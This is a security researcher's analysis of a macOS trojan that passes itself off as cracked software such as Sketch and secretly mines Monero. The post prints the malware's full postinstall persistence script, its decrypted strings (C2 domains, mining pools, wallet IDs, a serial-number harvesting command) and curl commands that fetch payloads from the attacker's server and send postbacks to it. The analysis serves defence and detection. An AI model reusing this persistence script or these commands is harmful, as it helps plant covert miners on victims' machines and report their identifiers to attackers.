In this post, we analyze a new cryptocurrency mining trojan targeting macOS. The malware hides in the pledge to download pirated applications and secretly mines Monero crypto-currency with the user’s hardware.
While the idea is similar to OSX.Pwnet, the means and method of implementation are closer to that of the adware industry.
Infection
Individuals using pirated software could end up with malware from a variety of sources including a simple Google search and a YouTube video with a malicious link in its description. In the middle of technical support scams, fake Flash players, and recommended virus scans, the victim could end up with a malicious package. The instance below shows a user looking for a crack of Sketch app:

$ curl -svJO http://jumpcash.xyz/download.php -G -d e=pkg -d tag=mosx3 -d clickid=2305343 -d key="Sketch 47 Crack" * Trying 46.30.45.236... * Connected to jumpcash.xyz (46.30.45.236) port 80 (#0) > GET /download.php?e=pkg&tag=mosx3&clickid=2305343&key=Sketch 47 Crack HTTP/1.1 > Host: jumpcash.xyz > User-Agent: curl/7.43.0 > Accept: */* > < HTTP/1.1 200 OK < Server: nginx/1.4.6 (Ubuntu) < Date: Tue, 14 Nov 2017 10:19:17 GMT < Content-Type: application/octet-stream < Content-Length: 169267 < Connection: keep-alive < X-Powered-By: PHP/5.5.9-1ubuntu4.21 < Content-Description: File Transfer < Content-Disposition: attachment; filename=Sketch_47_Crack-2305343-823868397374412531.pkg < Content-Transfer-Encoding: binary < Expires: 0 < Cache-Control: must-revalidate < Pragma: public < { [936 bytes data] * Connection #0 to host jumpcash.xyz left intact $ shasum -a 256 Sketch_47_Crack-2305343-823868397374412531.pkg 7a6cc593a8fb2853b817013e28681fa1698fd59d0cea69ba06b7a4b6dc3d5c80 Sketch_47_Crack-2305343-823868397374412531.pkg
The destination filename is generated using the key and the clickid queries. Of course, the downloaded package doesn’t contain any pirated software:

The threat was also spotted on a French fake torrent site:

A few users complained about installed executables, xmemapp and cpucooler, on Apple forums. According to VirusTotal, the threat is in the wild, with a detection ratio of 0, since the second half of September 2017.
Package analysis
At the time of writing, 3 packages were available on the server:
$ for tag in mosx{1,2,3} ; do curl -s -o $tag.pkg http://jumpcash.xyz/download.php -G -d e=pkg -d tag=$tag ; done
$ shasum -a 256 mosx*.pkg
d15a51bb1a88a8906a997a0d4c0d3fb35ddd64b722af23120600eeea989ecef9 mosx1.pkg
c3c0da504e40359ce8247b912cbff00cbd32a2222cb53a6bd30f2e44f7781049 mosx2.pkg
7a6cc593a8fb2853b817013e28681fa1698fd59d0cea69ba06b7a4b6dc3d5c80 mosx3.pkg
They are all signed using the same developer identity certificate:
$ ls mosx*.pkg | xargs -L 1 pkgutil --check-signature | awk '/Developer ID Installer/'
1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
Apple revoked the certificate on November 10, 2017:
$ ls mosx*.pkg | xargs -L 1 spctl --assess -v --type install
mosx1.pkg: CSSMERR_TP_CERT_REVOKED
mosx2.pkg: CSSMERR_TP_CERT_REVOKED
mosx3.pkg: CSSMERR_TP_CERT_REVOKED
Package tagged mosx1 drops xmemapp, while packages tagged mosx2 or mosx3 drop cpucooler:
$ for pkg in mosx*.pkg ; do echo $pkg: $(pkgutil --payload-files $pkg | egrep -v -e ^\.$) ; done mosx1.pkg: ./xmemapp mosx2.pkg: ./cpucooler mosx3.pkg: ./cpucooler
Payload executables don’t have the same hash:
$ for tag in mosx{1,2,3} ; do pkgutil --expand $tag.pkg $tag && tar xf $tag/Payload -C $tag ; done
$ shasum -a 256 mosx*/{x,c}*
d196aba4d59b132fc9cd6f6ba627166a8eb6631017636b0ed4df7fd0260524a5 mosx1/xmemapp
47e523a8b796c27b6c0fe91a4781aa7b47c8d66ddb75117d3f3283a6079ff128 mosx2/cpucooler
5c41ab1d3aaa33e021eb73c1a58894df8e679366d2f03663b8f1029a0dc80f26 mosx3/cpucooler
They are not code-signed:
$ ls mosx*/{x,c}* | xargs -L 1 codesign -dvvv
mosx1/xmemapp: code object is not signed at all
mosx2/cpucooler: code object is not signed at all
mosx3/cpucooler: code object is not signed at all
They are installed to different locations:
$ for tag in mosx{1,2,3}; do echo $tag: $(xmllint --xpath "string(//pkg-info/@install-location)" $tag/PackageInfo) ; done
mosx1: /Library/Application Support/XMemApp
mosx2: /Library/Application Support/CpuCooler
mosx3: /Library/Application Support/CpuCooler
After installation, the package runs its postinstall script to:
- write the launchd.plist file to
/Library/LaunchAgentsfor persistence; - load the Launch Agent;
- wait 10 seconds and kill all processes with the executable name;
- wait 60 seconds in the background and run the executable, with the package name as an argument.
This is the postinstall script for mosx2 and mosx3 packages:
#!/bin/bash
IDENTIFIER="com.osxext.cpucooler"
INSTALL_LOCATION="/Library/Application Support/CpuCooler/cpucooler"
LAUNCH_AGENT_PLIST="/Library/LaunchAgents/$IDENTIFIER.plist"
echo '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>'$IDENTIFIER'</string>
<key>Program</key>
<string>'$INSTALL_LOCATION'</string>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>' > "$LAUNCH_AGENT_PLIST"
FILENAME=$(basename "$1")
/bin/launchctl load "$LAUNCH_AGENT_PLIST"
sleep 10 && sudo pkill cpucooler
sleep 60 && /Library/Application\ Support/CpuCooler/cpucooler "$FILENAME" &
exit
Executable analysis
xmemapp and cpucooler are custom builds of XMRig version 2.3.1, an open-source Monero CPU miner.
The author added functions to de-obfuscate some strings and send feedback to a server:
Postback::sendPostback(std::string const&); Utils::Utils(); Utils::encdec(std::string); Utils::exec(std::string const&); Utils::getNumber(); Utils::hex_to_string(std::string const&); Utils::jenkins_one_at_a_time_hash(std::string, unsigned long); Utils::str_replace(std::string, std::string const&, std::string const&); Utils::~Utils();
Default arguments are also set from the main() function. The hard-coded options are:
- URL of mining server
-o; - username for mining server
-u; - password for mining server
-p x; - safe adjust threads and av settings for current CPU
--safe; - number of miner threads
-t 2.
Utils::encdec() decodes hexadecimal strings using Utils::hex_to_string() and decrypts the result with a XOR 0x4e:
$ strings mosx3/cpucooler | egrep -e ^[[:xdigit:]]+$ -m 5
27213c2b296e633c2a7f6e63397e6e632d6e0f3e3e222b0f060d070a273d250a3c27382b3c6e326e2f39256e69611d2b3c272f226e003b232c2b3c6135293d3b2c666c126c6c626e6c6c626e6a7a67753e3c27203a6e6a7a3369
243b233e2d2f3d2660363734
23213d367d
3d3a3c2f3a3b23653a2d3e74616136233c603e212122602327202b3c292f3a2b602d2123747a7b7b787e
232f3c3a27202439262b2b3a0e232f2722602d2123
$ ../decrypt_strings.py mosx1/xmemapp mosx{2,3}/cpucooler
Decrypted strings for: mosx1/xmemapp
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print $4}'
jumpcash.xyz
mosx1
stratum+tcp://xmr.pool.minergate.com:45560
[email protected]
Decrypted strings for: mosx2/cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print $4}'
jumpcash.xyz
mosx2
stratum+tcp://xmr.pool.minergate.com:45560
[email protected]
Decrypted strings for: mosx3/cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print $4}'
jumpcash.xyz
mosx3
stratum+tcp://xmr.pool.minergate.com:45560
[email protected]
These binaries use 2 threads (i.e. 200% of CPU) to mine on MinerGate XMR pool for [email protected] (mosx1, mosx2) and [email protected] (mosx3) accounts.
When executed with real arguments (i.e. by the package postinstall script), main() looks for a - and a . in the first argument (the package name) and, when found, calls the Postback::sendPostback() function with the substring as a parameter.
Postback::sendPostback() sends installation data to the decrypted domain name, notably using Utils::getNumber():
$ curl -A MNR -w "%{http_code}" http://jumpcash.xyz/pb.php -G -d t=mosx3 -d mid=2162179746 -d i=2305343-823868397374412531
200
Utils::getNumber() runs the decrypted ioreg command with Utils::exec(). The output is hashed using Jenkins’s one-at-a-time hash and converted to a decimal representation to be included in the request’s arguments.
Utils::str_replace() and, ironically, Utils::jenkins_one_at_a_time_hash() functions are not used (dead code).
MNR2 variants
After jumpcash.xyz domain was taken down, it didn’t take long for more variants to appear on other websites.

$ for tag in mosx{2,3,np} ; do curl -s -o $tag.pkg http://storekit.xyz/api/v1/download.php -G -d e=pkg -d tag=$tag ; done
$ shasum -a 256 *.pkg
b6cbc89d0b5a8938c74c1f601a2b7a88b4a3391bf808d2c028885003a16d9b5a mosx2.pkg
f1da940d6f417ef0001595ed816889ecdcacb41a3d6c921b6e039dc30e35ab8a mosx3.pkg
6e0ec2d6754138b5971f417176136a7becfd75359919a8a5a3b4233aeaade9b3 mosxnp.pkg
The packages use another, soon to be revoked, developer identity:
$ ls mosx*.pkg | xargs -L 1 pkgutil --check-signature | awk '/Developer ID Installer/'
1. Developer ID Installer: Adam Kortney (9ADZ437492)
1. Developer ID Installer: Adam Kortney (9ADZ437492)
1. Developer ID Installer: Adam Kortney (9ADZ437492)
$ ls mosx*.pkg | xargs -L 1 spctl --assess -v --type install
mosx2.pkg: accepted
source=Developer ID
mosx3.pkg: accepted
source=Developer ID
mosxnp.pkg: accepted
source=Developer ID
Again, Apple revoked the certificate on November 22, 2017:

Installed executables have new names and locations:
$ for pkg in mosx*.pkg ; do echo $pkg: $(pkgutil --payload-files $pkg | egrep -v -e ^\.$) ; done mosx2.pkg: ./mxcpu mosx3.pkg: ./mxzcpu mosxnp.pkg: ./moszcpu $ for tag in mosx{2,3,np} ; do pkgutil --expand $tag.pkg $tag && tar xf $tag/Payload -C $tag ; done $ shasum -a 256 mosx*/m*cpu 91b929d2470e3507b5faf5f12adb35046d96777e8b55b28b8e859a30924168b2 mosx2/mxcpu b636b2cc15925e68c200449d5d78a9e169af379e4e3b007075ded00d777ffdc7 mosx3/mxzcpu 9a8b16f0a44cd63bf525142519b23481d4dcfd84d2dae02a0b0b9cb5caf1c147 mosxnp/moszcpu $ for tag in mosx{2,3,np}; do echo $tag: $(xmllint --xpath "string(//pkg-info/@install-location)" $tag/PackageInfo) ; done mosx2: /Library/Application Support/mxcpu mosx3: /Library/Application Support/mxzcpu mosxnp: /Library/Application Support/moszcpu
Packages now have a preinstall script to exit with an error code if the machine is already infected by an older variant.
Here is the new postinstall script workflow:
- write the launchd.plist file to
/Library/LaunchAgentsfor persistence; - exit if the machine is already trojanized;
- write the package name to
/Library/Application Support/mosxnp/infofile; - load and start the Launch Agent;
- wait 5 seconds and check if the executable is running;
- if not, wait 30 seconds in the background and run the executable, with the package name as an argument;
- send an installation status request to the server.
The new executables are now based on XMRig version 2.4.2. Custom functions are similar. main() now reads the package name from /Library/Application Support/mosxnp/info file.
They are built for macOS Sierra or higher (10.12+), and crash on lower system versions:
$ uname -v Darwin Kernel Version 15.6.0: Mon Aug 29 20:21:34 PDT 2016; root:xnu-3248.60.11~1/RELEASE_X86_64 $ ./mxzcpu dyld: lazy symbol binding failed: Symbol not found: _clock_gettime Referenced from: /Library/Application Support/mxzcpu/./mxzcpu (which was built for Mac OS X 10.12) Expected in: /usr/lib/libSystem.B.dylib dyld: Symbol not found: _clock_gettime Referenced from: /Library/Application Support/mxzcpu/./mxzcpu (which was built for Mac OS X 10.12) Expected in: /usr/lib/libSystem.B.dylib Trace/BPT trap: 5
This can make sense, as macOS Sierra requires SSE4 enabled processors, and mining is much faster with this instruction set.
Here are the decrypted strings:
$ ../decrypt_strings.py mosx*/m*cpu Decrypted strings for: mosx2/mxcpu storekit.xyz mosx2 ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print $4}' /Library/Application Support/mxcpu/info stratum+tcp://xmr.pool.minergate.com:45560 [email protected] Decrypted strings for: mosx3/mxzcpu storekit.xyz mosx3 ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print $4}' /Library/Application Support/mxzcpu/info stratum+tcp://xmr.pool.minergate.com:45560 [email protected] Decrypted strings for: mosxnp/moszcpu storekit.xyz mosxnp ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print $4}' /Library/Application Support/moszcpu/info stratum+tcp://xmr-eu1.nanopool.org:14444 49dP6YfhFHmLWb16jESv8V977cYzbx8zCXz6A7gUh1sn65jQ1eQgUpG9qCs2mfNhVW9Jm86RQpDGTHxokFnutubU6HQCeuN.34c5cb2b877d296b3fcfd9c6fb9a5da0c42b044e7fd52372ae5b6cd9bbe6c5c8.
The variant tagged mosxnp mines on Nanopool XMR pool.
Postback::sendPostback() now sends installation data to the URI /api/v1/pb.php on the host storekit.xyz with the User-Agent MNR2.
VirusTotal samples
In mid-November 2017, a couple of packages, tagged mosx3 and mosxnp, reached VirusTotal.
Their executables, cpulite and mosxnp, are MNR2 variants, but the postinstall script is slightly different.
XMRig dependencies, libuv and libmicrohttpd, are not linked statically: symbols are imported. As the dynamic libraries are very likely to be missing on a target machine (Homebrew path), these executables crash at launch:
$ otool -L mosxnp
mosxnp:
/usr/local/opt/libuv/lib/libuv.1.dylib (compatibility version 2.0.0, current version 2.0.0)
/usr/local/opt/libmicrohttpd/lib/libmicrohttpd.12.dylib (compatibility version 56.0.0, current version 56.0.0)
/usr/lib/libc++.1.dylib (compatibility version 1.0.0, current version 307.4.0)
/usr/lib/libSystem.B.dylib (compatibility version 1.0.0, current version 1238.0.0)
$ ./mosxnp
dyld: Library not loaded: /usr/local/opt/libuv/lib/libuv.1.dylib
Referenced from: /Library/Application Support/mosxnp/./mosxnp
Reason: image not found
Abort trap: 6
Conclusion
This OSX.CpuMeaner is part of a larger trend of a new class of attacks as secret crypto mining attacks have popped up on Android, PC, Linux servers, and even Chrome with CoinHive miners. The fact is, criminals are always looking for ways to monetize infections and although Crypto-mining malware isn’t a traditional attack such as exfiltrating passwords and other sensitive data, remotely controlling the device, etc., the incentive is high and all you need is a little CPU alongside some innocent looking network communication.
It is not 100% certain if these attacks will always be viable, but as long as the market continues to explode and people are seeing massive ROI for coins like Monero, DASH, etc., we will continue to see these attacks crop up.


